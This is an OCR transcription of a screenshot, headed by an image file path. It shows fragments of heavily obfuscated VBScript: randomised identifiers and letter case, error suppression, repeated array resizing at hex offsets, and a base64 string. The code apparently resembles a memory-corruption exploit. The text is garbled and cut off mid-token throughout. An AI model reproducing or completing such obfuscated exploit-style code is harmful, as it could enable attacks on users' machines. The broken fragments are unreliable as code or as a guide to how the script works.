
CHrW(
ClnG
(HLJlzxWsFMxQ(CGUgZBJuvRsW(
"M2syazdrNms3aw=="
EyDuoAngQSDv() : 
raNdomIzE
() : 
ReDim
 jRYOoUVNlPuX(
5
) :
END
funCTiOn
 : 
functiON
 QOodEoLpyhMD() : 
on error
reSu
If
 WdAfmhIPdeJs()
=
TRUe
tHen
 : QOodEoLpyhMD
=
TRuE
 : 
eXIt
AgzmkDVVDENZ() : 
on eRrOr
rESUme
nEXT
 : 
dim
 eZyNuaOcfo
jRYOoUVNlPuX(cKcAscuBlQmJ) : KCSOiuQIxaIi(
0
) 
=
0
 : jRY
jRYOoUVNlPuX(gzTHkYDCXBEB 
+
2
) 
=
 YsXsofcqYCwn : KCSOiu
presERvE jRYOoUVNlPuX(mYepFRTaAotr) : 
End
functiOn
 : 
f
TLwXhlpEQQTW : 
diM
 txpXbKkydbhh : XAnfZgxEDBlO 
=
 Agzmk
zzNFJELhgstB(XAnfZgxEDBlO 
+
16
) : TLwXhlpEQQTW 
=
 zzNFJ
TLwXhlpEQQTW 
=
 zzNFJELhgstB(XAnfZgxEDBlO 
+
&
H120 
+
 txp
jRYOoUVNlPuX(cKcAscuBlQmJ) : jRYOoUVNlPuX(gzTHkYDCXBEB
jRYOoUVNlPuX(mYepFRTaAotr) : TLwXhlpEQQTW 
=
0
 : TLwXhl
: 
nEXT
 : KCSOiuQIxaIi(
2
) 
=
 XLmLNgSDAqdQ : gJSoYXXAVqwD
WTCyyhnRfpRr : 
dIM
 BYiAzCzHYFYy : 
diM
 LFAIlsOsQRLI : W
=
 mYepFRTaAotr 
+
2
 : cKcAscuBlQmJ 
=
 mYepFRTaAotr 
+
&
H8
KCSOiuQIxaIi(mYepFRTaAotr) : 
REdIM
 preserVE jRYOoUVNlP
jRYOoUVNlPuX(mYepFRTaAotr) 
=
10
 : 
IF
 (
ISoBjecT
(jRYOoUV
BYiAzCzHYFYy 
=
cInT
(mYepFRTaAotr 
+
1
) 
*
16
 : LFAIlsOsQ